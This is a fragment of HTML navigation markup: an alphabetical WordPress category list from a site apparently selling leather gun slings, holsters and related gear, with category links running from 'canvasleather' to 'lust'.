	<li class="cat-item cat-item-2420"><a href="https://leathergunsling.com/category/canvasleather/" >canvasleather</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://leathergunsling.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://leathergunsling.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://leathergunsling.com/category/carinthia/" >carinthia</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://leathergunsling.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://leathergunsling.com/category/carters/" >carter&#039;s</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://leathergunsling.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://leathergunsling.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://leathergunsling.com/category/cavans/" >cavans</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://leathergunsling.com/category/centra/" >centra</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://leathergunsling.com/category/champions/" >champion&#039;s</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://leathergunsling.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://leathergunsling.com/category/charcoal/" >charcoal</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://leathergunsling.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://leathergunsling.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://leathergunsling.com/category/chevron/" >chevron</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://leathergunsling.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://leathergunsling.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://leathergunsling.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://leathergunsling.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://leathergunsling.com/category/chipmunk/" >chipmunk</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://leathergunsling.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leathergunsling.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://leathergunsling.com/category/claims/" >claims</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://leathergunsling.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://leathergunsling.com/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://leathergunsling.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://leathergunsling.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://leathergunsling.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://leathergunsling.com/category/coch41/" >coch41</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://leathergunsling.com/category/coconut/" >coconut</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://leathergunsling.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://leathergunsling.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://leathergunsling.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://leathergunsling.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://leathergunsling.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://leathergunsling.com/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://leathergunsling.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://leathergunsling.com/category/companies/" >companies</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://leathergunsling.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://leathergunsling.com/category/concealed/" >concealed</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://leathergunsling.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://leathergunsling.com/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://leathergunsling.com/category/coon/" >coon</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://leathergunsling.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://leathergunsling.com/category/cowhide/" >cowhide</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://leathergunsling.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://leathergunsling.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://leathergunsling.com/category/crazy-horse/" >crazy-horse</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://leathergunsling.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://leathergunsling.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://leathergunsling.com/category/crosman/" >crosman</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://leathergunsling.com/category/crossed/" >crossed</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://leathergunsling.com/category/cuff/" >cuff</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://leathergunsling.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://leathergunsling.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://leathergunsling.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://leathergunsling.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://leathergunsling.com/category/d170/" >d170</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://leathergunsling.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://leathergunsling.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://leathergunsling.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://leathergunsling.com/category/danum/" >danum</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://leathergunsling.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://leathergunsling.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://leathergunsling.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://leathergunsling.com/category/davey/" >davey</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://leathergunsling.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://leathergunsling.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://leathergunsling.com/category/davranov/" >davranov</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://leathergunsling.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-3367 current-cat"><a href="https://leathergunsling.com/category/defeated/" >defeated</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://leathergunsling.com/category/defining/" >defining</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://leathergunsling.com/category/dein/" >dein</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://leathergunsling.com/category/denix/" >denix</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://leathergunsling.com/category/desantis/" >desantis</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://leathergunsling.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://leathergunsling.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://leathergunsling.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://leathergunsling.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://leathergunsling.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://leathergunsling.com/category/dingo/" >dingo</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://leathergunsling.com/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://leathergunsling.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://leathergunsling.com/category/distinguished/" >distinguished</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://leathergunsling.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://leathergunsling.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://leathergunsling.com/category/downright/" >downright</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://leathergunsling.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://leathergunsling.com/category/drill-free/" >drill-free</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://leathergunsling.com/category/drillamerica/" >drillamerica</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://leathergunsling.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://leathergunsling.com/category/dryad/" >dryad</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://leathergunsling.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://leathergunsling.com/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://leathergunsling.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://leathergunsling.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://leathergunsling.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://leathergunsling.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://leathergunsling.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://leathergunsling.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://leathergunsling.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://leathergunsling.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://leathergunsling.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://leathergunsling.com/category/enfield/" >enfield</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://leathergunsling.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://leathergunsling.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://leathergunsling.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://leathergunsling.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://leathergunsling.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://leathergunsling.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://leathergunsling.com/category/ersatz/" >ersatz</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://leathergunsling.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://leathergunsling.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://leathergunsling.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://leathergunsling.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://leathergunsling.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://leathergunsling.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://leathergunsling.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://leathergunsling.com/category/ezshoot/" >ezshoot</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://leathergunsling.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://leathergunsling.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://leathergunsling.com/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://leathergunsling.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://leathergunsling.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://leathergunsling.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://leathergunsling.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://leathergunsling.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://leathergunsling.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://leathergunsling.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://leathergunsling.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://leathergunsling.com/category/finlanditaly/" >finlanditaly</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://leathergunsling.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://leathergunsling.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://leathergunsling.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://leathergunsling.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://leathergunsling.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://leathergunsling.com/category/flintlock/" >flintlock</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://leathergunsling.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://leathergunsling.com/category/flynlow2/" >flynlow2</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://leathergunsling.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://leathergunsling.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://leathergunsling.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://leathergunsling.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://leathergunsling.com/category/freeland/" >freeland</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://leathergunsling.com/category/freelands/" >freeland&#039;s</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://leathergunsling.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://leathergunsling.com/category/fringed/" >fringed</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://leathergunsling.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://leathergunsling.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://leathergunsling.com/category/full-grain/" >full-grain</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://leathergunsling.com/category/fundamentals/" >fundamentals</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://leathergunsling.com/category/furat/" >furat</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://leathergunsling.com/category/galco/" >galco</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://leathergunsling.com/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://leathergunsling.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://leathergunsling.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://leathergunsling.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://leathergunsling.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://leathergunsling.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://leathergunsling.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://leathergunsling.com/category/glenfield/" >glenfield</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://leathergunsling.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://leathergunsling.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://leathergunsling.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://leathergunsling.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://leathergunsling.com/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://leathergunsling.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://leathergunsling.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://leathergunsling.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://leathergunsling.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://leathergunsling.com/category/grovtec/" >grovtec</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://leathergunsling.com/category/grundman/" >grundman</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://leathergunsling.com/category/guage/" >guage</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://leathergunsling.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://leathergunsling.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://leathergunsling.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://leathergunsling.com/category/gunsaddle/" >gunsaddle</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://leathergunsling.com/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://leathergunsling.com/category/gunsmoke/" >gunsmoke</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://leathergunsling.com/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://leathergunsling.com/category/ha234ne/" >ha234ne</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://leathergunsling.com/category/ha411clle/" >ha411clle</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://leathergunsling.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://leathergunsling.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://leathergunsling.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://leathergunsling.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://leathergunsling.com/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://leathergunsling.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://leathergunsling.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://leathergunsling.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://leathergunsling.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://leathergunsling.com/category/harkila/" >harkila</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://leathergunsling.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://leathergunsling.com/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://leathergunsling.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://leathergunsling.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://leathergunsling.com/category/heckler/" >heckler</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://leathergunsling.com/category/heiser/" >heiser</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://leathergunsling.com/category/hellhound/" >hellhound</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://leathergunsling.com/category/hellion/" >hellion</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://leathergunsling.com/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://leathergunsling.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://leathergunsling.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://leathergunsling.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://leathergunsling.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://leathergunsling.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://leathergunsling.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://leathergunsling.com/category/highpower/" >highpower</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://leathergunsling.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://leathergunsling.com/category/holsters/" >holsters</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://leathergunsling.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://leathergunsling.com/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://leathergunsling.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://leathergunsling.com/category/hornback/" >hornback</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://leathergunsling.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://leathergunsling.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://leathergunsling.com/category/hoyt/" >hoyt</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://leathergunsling.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://leathergunsling.com/category/hulara/" >hulara</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://leathergunsling.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://leathergunsling.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://leathergunsling.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://leathergunsling.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://leathergunsling.com/category/huntsmans/" >huntsman&#039;s</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://leathergunsling.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://leathergunsling.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://leathergunsling.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://leathergunsling.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://leathergunsling.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://leathergunsling.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://leathergunsling.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://leathergunsling.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://leathergunsling.com/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://leathergunsling.com/category/interceptor/" >interceptor</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://leathergunsling.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leathergunsling.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://leathergunsling.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://leathergunsling.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://leathergunsling.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://leathergunsling.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://leathergunsling.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://leathergunsling.com/category/japnese/" >japnese</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://leathergunsling.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://leathergunsling.com/category/jensens/" >jensen&#039;s</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://leathergunsling.com/category/jenson/" >jenson</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://leathergunsling.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://leathergunsling.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://leathergunsling.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://leathergunsling.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://leathergunsling.com/category/kassinar/" >kassinar</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://leathergunsling.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://leathergunsling.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://leathergunsling.com/category/khia/" >khia</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://leathergunsling.com/category/kimber/" >kimber</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://leathergunsling.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://leathergunsling.com/category/knit/" >knit</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://leathergunsling.com/category/knitted/" >knitted</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://leathergunsling.com/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://leathergunsling.com/category/kore/" >kore</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://leathergunsling.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://leathergunsling.com/category/krag/" >krag</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://leathergunsling.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://leathergunsling.com/category/lacing/" >lacing</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://leathergunsling.com/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://leathergunsling.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://leathergunsling.com/category/larsen/" >larsen</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://leathergunsling.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://leathergunsling.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://leathergunsling.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://leathergunsling.com/category/latigo/" >latigo</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://leathergunsling.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://leathergunsling.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://leathergunsling.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://leathergunsling.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://leathergunsling.com/category/leathercraft/" >leathercraft</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://leathergunsling.com/category/leatherwork/" >leatherwork</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://leathergunsling.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://leathergunsling.com/category/leslie/" >leslie</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://leathergunsling.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://leathergunsling.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://leathergunsling.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://leathergunsling.com/category/levergun/" >levergun</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://leathergunsling.com/category/levy/" >levy</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://leathergunsling.com/category/levys/" >levy&#039;s</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://leathergunsling.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://leathergunsling.com/category/linc/" >linc</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://leathergunsling.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://leathergunsling.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://leathergunsling.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://leathergunsling.com/category/loadout/" >loadout</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://leathergunsling.com/category/lobbin/" >lobbin</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://leathergunsling.com/category/lona/" >lona</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://leathergunsling.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://leathergunsling.com/category/longhorn/" >longhorn</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://leathergunsling.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://leathergunsling.com/category/lotx23/" >lotx23</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://leathergunsling.com/category/lust/" >lust</a>
</li>
